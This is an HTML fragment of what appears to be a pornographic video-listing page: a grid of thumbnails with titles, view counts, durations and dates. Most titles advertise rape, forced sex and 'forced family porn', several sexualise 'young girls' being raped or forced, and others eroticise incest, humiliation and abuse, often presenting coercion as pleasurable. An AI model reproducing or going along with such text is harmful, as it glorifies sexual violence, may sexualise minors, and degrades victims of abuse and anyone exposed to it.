                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1814</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1331140770739082566/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1279297a71f15546" src="/thumbs/566/1331140770739082566_0.jpg" alt="forced family porn with young girls situated in the middle of forced and hard-core rape porn scenes." width="320" height="240">
                                    </div>
                                </div>
                                <p>forced family porn with young girls situated in the middle of forced and hard-core rape porn scenes.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 275</li>
                                <li><i class="la la-clock-o"></i> 15:28</li>
                                <li><i class="la la-calendar"></i> 22.06.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6478778144036702999/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="59e93e655ddf4b17" src="/thumbs/999/6478778144036702999_0.jpg" alt="brutal porn and brutal fuck scenes feature prominently in the rape porn of today, as does forced and raped play." width="320" height="240">
                                    </div>
                                </div>
                                <p>brutal porn and brutal fuck scenes feature prominently in the rape porn of today, as does forced and raped play.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 448</li>
                                <li><i class="la la-clock-o"></i> 4:04</li>
                                <li><i class="la la-calendar"></i> 9.10.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8918361778015540755/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="7bc462c91d099613" src="/thumbs/755/8918361778015540755_0.jpg" alt="twinks and hunks locked in an eternal battle of domination, each desperate to win." width="320" height="240">
                                    </div>
                                </div>
                                <p>twinks and hunks locked in an eternal battle of domination, each desperate to win.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 851</li>
                                <li><i class="la la-clock-o"></i> 9:47</li>
                                <li><i class="la la-calendar"></i> 8.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1395334411661444569/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="135d39412df585d9" src="/thumbs/569/1395334411661444569_0.jpg" alt="beautiful sexy girl in a forced family porn movie being raped by an unknown man." width="320" height="240">
                                    </div>
                                </div>
                                <p>beautiful sexy girl in a forced family porn movie being raped by an unknown man.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 79</li>
                                <li><i class="la la-clock-o"></i> 7:22</li>
                                <li><i class="la la-calendar"></i> 9.07.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2547818785949146884/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="235babafd890df04" src="/thumbs/884/2547818785949146884_0.jpg" alt="rape sex with amateur hunks in homemade family porn videos." width="320" height="240">
                                    </div>
                                </div>
                                <p>rape sex with amateur hunks in homemade family porn videos.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1004</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/23910034089175565/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="54f20ca073ea0d" src="/thumbs/565/23910034089175565_0.jpg" alt="mature milfs and old moms in brutal porn forced to do sex with brutal men." width="320" height="240">
                                    </div>
                                </div>
                                <p>mature milfs and old moms in brutal porn forced to do sex with brutal men.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 394</li>
                                <li><i class="la la-clock-o"></i> 6:56</li>
                                <li><i class="la la-calendar"></i> 10.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/443717625868374059/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="62866d46e76d02b" src="/thumbs/59/443717625868374059_0.jpg" alt="the wives scream for his huge cock in violent rape sex." width="320" height="240">
                                    </div>
                                </div>
                                <p>the wives scream for his huge cock in violent rape sex.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 394</li>
                                <li><i class="la la-clock-o"></i> 5:33</li>
                                <li><i class="la la-calendar"></i> 1.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4520263670173800333/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3ebb33dbcfd0178d" src="/thumbs/333/4520263670173800333_0.jpg" alt="make her scream and climax with pleasure in that brutal porn rape porn movie with real rape xxx content." width="320" height="240">
                                    </div>
                                </div>
                                <p>make her scream and climax with pleasure in that brutal porn rape porn movie with real rape xxx content.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 169</li>
                                <li><i class="la la-clock-o"></i> 3:21</li>
                                <li><i class="la la-calendar"></i> 8.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7068524794050879275/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="621871d97b719f2b" src="/thumbs/275/7068524794050879275_0.jpg" alt="twink is ashamed to be seen with 84 yo grandpa" width="320" height="240">
                                    </div>
                                </div>
                                <p>twink is ashamed to be seen with 84 yo grandpa</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1358</li>
                                <li><i class="la la-clock-o"></i> 9:52</li>
                                <li><i class="la la-calendar"></i> 5.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8707550448742168327/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="78d76effa111f707" src="/thumbs/327/8707550448742168327_0.jpg" alt="amateur footage of two twinks sucking each other␙s cocks and nothing else matters." width="320" height="240">
                                    </div>
                                </div>
                                <p>amateur footage of two twinks sucking each other␙s cocks and nothing else matters.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2424</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3202108059010759571/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2c702c506dc07b93" src="/thumbs/571/3202108059010759571_0.jpg" alt="xxx rape and forced rape videos have become popular with many viewers." width="320" height="240">
                                    </div>
                                </div>
                                <p>xxx rape and forced rape videos have become popular with many viewers.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 84</li>
                                <li><i class="la la-clock-o"></i> 6:55</li>
                                <li><i class="la la-calendar"></i> 22.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12702870347959615994/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="b049a9475df9c1fa" src="/thumbs/994/12702870347959615994_0.jpg" alt="he wanted to fulfill all of his desires in an amateur rape porn movie and forced her to do them all;" width="320" height="240">
                                    </div>
                                </div>
                                <p>he wanted to fulfill all of his desires in an amateur rape porn movie and forced her to do them all;</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 35</li>
                                <li><i class="la la-clock-o"></i> 5:51</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3512075149229071795/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="30bd65bd8e469db3" src="/thumbs/795/3512075149229071795_0.jpg" alt="the forced family porn made her feel like an animal to be used and manipulated." width="320" height="240">
                                    </div>
                                </div>
                                <p>the forced family porn made her feel like an animal to be used and manipulated.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 170</li>
                                <li><i class="la la-clock-o"></i> 6:14</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/588802377979156915/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="82bd8a4a65a59b3" src="/thumbs/915/588802377979156915_0.jpg" alt="girls were humiliated and psychologically abused during the brutal fuck." width="320" height="240">
                                    </div>
                                </div>
                                <p>girls were humiliated and psychologically abused during the brutal fuck.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 284</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 25.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7270054487183580129/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="64e46c09a64fdbe1" src="/thumbs/129/7270054487183580129_0.jpg" alt="the dick was abused, as the victim was raped with brutal force." width="320" height="240">
                                    </div>
                                </div>
                                <p>the dick was abused, as the victim was raped with brutal force.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 340</li>
                                <li><i class="la la-clock-o"></i> 12:36</li>
                                <li><i class="la la-calendar"></i> 9.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1191788917158142842/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="108a15b4ae75637a" src="/thumbs/842/1191788917158142842_0.jpg" alt="watch two hot hunks having incestuous porking for rough sex. two brothers indulging in gay family porn - hot and steamy incestuous fucking." width="320" height="240">
                                    </div>
                                </div>
                                <p>watch two hot hunks having incestuous porking for rough sex. two brothers indulging in gay family porn - hot and steamy incestuous fucking.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1764</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640310926293/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10e1fa3bd5" src="/thumbs/293/3824942640310926293_0.jpg" alt="Men rough fuck twink first time After a superb exercise session Tyler" width="320" height="240">
                                    </div>
                                </div>
                                <p>Men rough fuck twink first time After a superb exercise session Tyler</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 50847</li>
                                <li><i class="la la-clock-o"></i> 7:11</li>
                                <li><i class="la la-calendar"></i> 5.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1221324020128366050/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="10f303b9b7673de2" src="/thumbs/50/1221324020128366050_0.jpg" alt="oral sex without her consent in a real rape xxx movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>oral sex without her consent in a real rape xxx movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 114</li>
                                <li><i class="la la-clock-o"></i> 11:42</li>
                                <li><i class="la la-calendar"></i> 1.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5624143952905130895/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="4e0cf9208e92538f" src="/thumbs/895/5624143952905130895_0.jpg" alt="the mom was dragged into a dark alley and forced to engage in rough sex." width="320" height="240">
                                    </div>
                                </div>
                                <p>the mom was dragged into a dark alley and forced to engage in rough sex.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 229</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2409494453658072654/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="21703e708690364e" src="/thumbs/654/2409494453658072654_0.jpg" alt="first cum, first served with old dirty gunther" width="320" height="240">
                                    </div>
                                </div>
                                <p>first cum, first served with old dirty gunther</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1327</li>
                                <li><i class="la la-clock-o"></i> 5:10</li>
                                <li><i class="la la-calendar"></i> 5.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5570651527523872937/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="4d4eee0cb98c30a9" src="/thumbs/937/5570651527523872937_0.jpg" alt="rape porn with moaning women and screaming girls being brutally penetrated." width="320" height="240">
                                    </div>
                                </div>
                                <p>rape porn with moaning women and screaming girls being brutally penetrated.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 464</li>
                                <li><i class="la la-clock-o"></i> 5:37</li>
                                <li><i class="la la-calendar"></i> 17.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/319392079199814678/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="46eb56760c74416" src="/thumbs/678/319392079199814678_0.jpg" alt="young girls might be forced to endure cock sucking in a forced family porn movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>young girls might be forced to endure cock sucking in a forced family porn movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 406</li>
                                <li><i class="la la-clock-o"></i> 9:29</li>
                                <li><i class="la la-calendar"></i> 27.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1560077758372266484/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="15a68274a1c441f4" src="/thumbs/484/1560077758372266484_0.jpg" alt="drunk and slutty ones are available in good quantity counting on forced family porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>drunk and slutty ones are available in good quantity counting on forced family porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 233</li>
                                <li><i class="la la-clock-o"></i> 1:04</li>
                                <li><i class="la la-calendar"></i> 16.09.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/430969563152978696/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5fb1c88c8bd1308" src="/thumbs/696/430969563152978696_0.jpg" alt="a sexy girl brutalized in a homemade brutal porn video." width="320" height="240">
                                    </div>
                                </div>
                                <p>a sexy girl brutalized in a homemade brutal porn video.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 38</li>
                                <li><i class="la la-clock-o"></i> 1:12</li>
                                <li><i class="la la-calendar"></i> 25.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5891739308267266771/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="51c3a9af6279e2d3" src="/thumbs/771/5891739308267266771_0.jpg" alt="amateur porn movies can be shocking when featuring rough sex with young girls getting violently raped." width="320" height="240">
                                    </div>
                                </div>
                                <p>amateur porn movies can be shocking when featuring rough sex with young girls getting violently raped.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 406</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 1.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/441828790133307215/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="621b0f1976fb74f" src="/thumbs/215/441828790133307215_0.jpg" alt="sucking dick to satisfy her forced partner in porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>sucking dick to satisfy her forced partner in porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 43</li>
                                <li><i class="la la-clock-o"></i> 10:53</li>
                                <li><i class="la la-calendar"></i> 1.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1097441468812749016/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="f3ae5338e5de8d8" src="/thumbs/16/1097441468812749016_0.jpg" alt="porn featuring taboo brothers sex is sure to get your heart pounding as hunks fuck in hot gay family porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>porn featuring taboo brothers sex is sure to get your heart pounding as hunks fuck in hot gay family porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1169</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639030774562/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed1095acab22" src="/thumbs/562/3824942639030774562_0.jpg" alt="Gay male spank movies and spanking Joshuah Gets It Rough From Devin" width="320" height="240">
                                    </div>
                                </div>
                                <p>Gay male spank movies and spanking Joshuah Gets It Rough From Devin</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 37209</li>
                                <li><i class="la la-clock-o"></i> 6:36</li>
                                <li><i class="la la-calendar"></i> 5.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1572350713388005878/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="15d21ca4a5d2f9f6" src="/thumbs/878/1572350713388005878_0.jpg" alt="a real cumshot after a rape sex video with amateur homemade content and a brutal fuck." width="320" height="240">
                                    </div>
                                </div>
                                <p>a real cumshot after a rape sex video with amateur homemade content and a brutal fuck.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 477</li>
                                <li><i class="la la-clock-o"></i> 6:22</li>
                                <li><i class="la la-calendar"></i> 15.09.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6555026966417932617/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5af8224bc2728149" src="/thumbs/617/6555026966417932617_0.jpg" alt="hot bears, twinks and hunks in a homemade forced porn. get ready for some gay rape xxx and rough sex!" width="320" height="240">
                                    </div>
                                </div>
                                <p>hot bears, twinks and hunks in a homemade forced porn. get ready for some gay rape xxx and rough sex!</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 451</li>
                                <li><i class="la la-clock-o"></i> 12:00</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7233144713459552268/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="64614acb46c0500c" src="/thumbs/268/7233144713459552268_0.jpg" alt="Rough anal in homemade edition after sucking for some twinks" width="320" height="240">
                                    </div>
                                </div>
                                <p>Rough anal in homemade edition after sucking for some twinks</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 34485</li>
                                <li><i class="la la-clock-o"></i> 10:05</li>
                                <li><i class="la la-calendar"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1586943711784483106/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1605f4e5db743922" src="/thumbs/106/1586943711784483106_0.jpg" alt="drunk wive gets a forced blowjob from a family member in a homemade amateur porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>drunk wive gets a forced blowjob from a family member in a homemade amateur porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 241</li>
                                <li><i class="la la-clock-o"></i> 2:52</li>
                                <li><i class="la la-calendar"></i> 4.10.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5570119717959190965/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="4d4d0a5f295b49b5" src="/thumbs/965/5570119717959190965_0.jpg" alt="the horror of being violated against her will was captured on film in raw emotions." width="320" height="240">
                                    </div>
                                </div>
                                <p>the horror of being violated against her will was captured on film in raw emotions.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 482</li>
                                <li><i class="la la-clock-o"></i> 6:53</li>
                                <li><i class="la la-calendar"></i> 15.07.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17399483259427034431/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="f17761d68981153f" src="/thumbs/431/17399483259427034431_0.jpg" alt="women with no choice but to fuck in a brutal porn movie is often captured in amateur rape porn." width="320" height="240">
                                    </div>
                                </div>
                                <p>women with no choice but to fuck in a brutal porn movie is often captured in amateur rape porn.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 33</li>
                                <li><i class="la la-clock-o"></i> 3:06</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7043108172408004177/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="61be25911b079e51" src="/thumbs/177/7043108172408004177_0.jpg" alt="cock sucked and forced into a brutal fuck movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>cock sucked and forced into a brutal fuck movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 37</li>
                                <li><i class="la la-clock-o"></i> 6:56</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7232464741572374011/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="645ee05cfbf56dfb" src="/thumbs/11/7232464741572374011_0.jpg" alt="elderly woman being punished in a rape porn movie with forced blowjob and hard ass fucking." width="320" height="240">
                                    </div>
                                </div>
                                <p>elderly woman being punished in a rape porn movie with forced blowjob and hard ass fucking.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 363</li>
                                <li><i class="la la-clock-o"></i> 11:50</li>
                                <li><i class="la la-calendar"></i> 10.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4696066753803078885/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="412bc7d4edf44ce5" src="/thumbs/885/4696066753803078885_0.jpg" alt="two hot hunks having intense anal sex in gay incest porn videos will make your cock stand to attention." width="320" height="240">
                                    </div>
                                </div>
                                <p>two hot hunks having intense anal sex in gay incest porn videos will make your cock stand to attention.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1028</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8327274700326614588/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="73906c385c10b63c" src="/thumbs/588/8327274700326614588_0.jpg" alt="a naive female agrees to take part in a porn movie, not knowing she'd be forced to have rough sex and brutal fuck on camera." width="320" height="240">
                                    </div>
                                </div>
                                <p>a naive female agrees to take part in a porn movie, not knowing she'd be forced to have rough sex and brutal fuck on camera.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 364</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 13.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638970168646/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10920fe546" src="/thumbs/646/3824942638970168646_0.jpg" alt="Assfucked gay jock receives gangs cum loads" width="320" height="240">
                                    </div>
                                </div>
                                <p>Assfucked gay jock receives gangs cum loads</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 65531</li>
                                <li><i class="la la-clock-o"></i> 5:59</li>
                                <li><i class="la la-calendar"></i> 4.09.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2318779053452804252/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="202df54381abc09c" src="/thumbs/252/2318779053452804252_0.jpg" alt="wives usually don't realize they are in a forced sex movie." width="320" height="240">
                                    </div>
                                </div>
                                <p>wives usually don't realize they are in a forced sex movie.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 46</li>
                                <li><i class="la la-clock-o"></i> 6:55</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/17068566827280818850/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="ecdfbb18a516e2a2" src="/thumbs/850/17068566827280818850_0.jpg" alt="anal sex in rape movies, can be seen with great pleasure, especially in scenes with double penetration." width="320" height="240">
                                    </div>
                                </div>
                                <p>anal sex in rape movies, can be seen with great pleasure, especially in scenes with double penetration.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 424</li>
                                <li><i class="la la-clock-o"></i> 7:32</li>
                                <li><i class="la la-calendar"></i> 9.09.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4167214256405761445/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="39d4eb4990024da5" src="/thumbs/445/4167214256405761445_0.jpg" alt="hunks and twinks in homemade videos forced into gay war games." width="320" height="240">
                                    </div>
                                </div>
